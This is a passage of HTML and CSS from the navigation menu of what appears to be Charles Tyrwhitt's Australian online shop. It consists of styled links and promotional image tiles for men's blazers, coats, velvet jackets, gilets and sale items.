            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8642992768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-8642992768 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6412695643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6412695643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6412695643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6412695643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-6412695643 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2777639488 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2777639488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2777639488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2777639488 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-2777639488 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1453109476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1453109476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1453109476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1453109476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1453109476 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4354147101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4354147101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4354147101 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4354147101 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-4354147101 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2416190200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2416190200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2416190200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2416190200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-2416190200 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4407263275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4407263275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4407263275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4407263275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-4407263275 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9368308292 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9368308292, .column2-9368308292 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9368308292 {
        box-shadow: none;
        
    }
    
    .column2-9368308292 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9368308292 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9368308292 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9368308292 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9368308292 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9368308292 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9368308292 {
            box-shadow: none;
            
        }
        
        .column2-9368308292 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9368308292 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9368308292 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9368308292 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9368308292 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9368308292 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9368308292 {
            box-shadow: none;
            
        }
        
        .column2-9368308292 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9368308292 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9368308292 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9368308292 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9368308292 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9368308292 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9368308292 {
            box-shadow: none;
            
        }
        
        .column2-9368308292 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9368308292 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9368308292 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9368308292 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9368308292 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9368308292 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9368308292 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3167445076 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3167445076, .column2-3167445076 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3167445076 {
        box-shadow: none;
        
    }
    
    .column2-3167445076 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3167445076 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3167445076 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3167445076 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3167445076 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3167445076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3167445076 {
            box-shadow: none;
            
        }
        
        .column2-3167445076 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3167445076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3167445076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3167445076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3167445076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3167445076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3167445076 {
            box-shadow: none;
            
        }
        
        .column2-3167445076 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3167445076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3167445076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3167445076 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3167445076 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3167445076 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3167445076 {
            box-shadow: none;
            
        }
        
        .column2-3167445076 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3167445076 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3167445076 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3167445076 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3167445076 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3167445076 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3167445076 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8818984320--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8818984320--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8818984320 .js-read-more,
    .promo-tile-8818984320 .js-read-less {
        font-size: null;
    }

    .promo-tile-8818984320--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8818984320:hover .promo-tile-8818984320-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8818984320 .promo-tile-8818984320-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8818984320-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8818984320 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8818984320--minititle {
        min-height: auto;
    }

    .promo-tile-8818984320--title {
        min-height: auto;
    }

    .promo-tile-8818984320--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8818984320--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8818984320--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8818984320--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8818984320--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8818984320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8818984320--minititle {
            min-height: auto;
        }

        .promo-tile-8818984320--title {
            min-height: auto;
        }

        .promo-tile-8818984320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8818984320--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8818984320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8818984320--minititle {
            min-height: auto;
        }

        .promo-tile-8818984320--title {
            min-height: auto;
        }

        .promo-tile-8818984320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8818984320 .js-read-more,
        .promo-tile-8818984320 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8818984320--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8818984320--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8818984320--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8818984320-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8818984320--minititle {
            min-height: auto;
        }

        .promo-tile-8818984320--title {
            min-height: auto;
        }

        .promo-tile-8818984320--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8818984320--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8818984320 .js-read-more,
        .promo-tile-8818984320 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8818984320--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8818984320--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8818984320 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8818984320-scaled-img--false promo-tile-8818984320--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-8818984320--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3167445076 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6322750186--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6322750186--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6322750186 .js-read-more,
    .promo-tile-6322750186 .js-read-less {
        font-size: null;
    }

    .promo-tile-6322750186--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6322750186:hover .promo-tile-6322750186-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6322750186 .promo-tile-6322750186-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6322750186-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6322750186 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6322750186--minititle {
        min-height: auto;
    }

    .promo-tile-6322750186--title {
        min-height: auto;
    }

    .promo-tile-6322750186--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6322750186--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6322750186--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6322750186--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6322750186--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6322750186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6322750186--minititle {
            min-height: auto;
        }

        .promo-tile-6322750186--title {
            min-height: auto;
        }

        .promo-tile-6322750186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6322750186--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6322750186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6322750186--minititle {
            min-height: auto;
        }

        .promo-tile-6322750186--title {
            min-height: auto;
        }

        .promo-tile-6322750186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6322750186 .js-read-more,
        .promo-tile-6322750186 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6322750186--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6322750186--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6322750186--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6322750186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6322750186--minititle {
            min-height: auto;
        }

        .promo-tile-6322750186--title {
            min-height: auto;
        }

        .promo-tile-6322750186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6322750186--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6322750186 .js-read-more,
        .promo-tile-6322750186 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6322750186--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6322750186--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6322750186 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Gilets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4682e341/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6322750186-scaled-img--false promo-tile-6322750186--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Gilets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/" class="promo-tile-6322750186--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9368308292 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5728451550--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5728451550--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5728451550 .js-read-more,
    .promo-tile-5728451550 .js-read-less {
        font-size: null;
    }

    .promo-tile-5728451550--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5728451550:hover .promo-tile-5728451550-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5728451550 .promo-tile-5728451550-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5728451550-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5728451550 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5728451550--minititle {
        min-height: auto;
    }

    .promo-tile-5728451550--title {
        min-height: auto;
    }

    .promo-tile-5728451550--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5728451550--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5728451550--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5728451550--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5728451550--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5728451550-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5728451550--minititle {
            min-height: auto;
        }

        .promo-tile-5728451550--title {
            min-height: auto;
        }

        .promo-tile-5728451550--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5728451550--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5728451550-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5728451550--minititle {
            min-height: auto;
        }

        .promo-tile-5728451550--title {
            min-height: auto;
        }

        .promo-tile-5728451550--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5728451550--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5728451550 .js-read-more,
        .promo-tile-5728451550 .js-read-less {
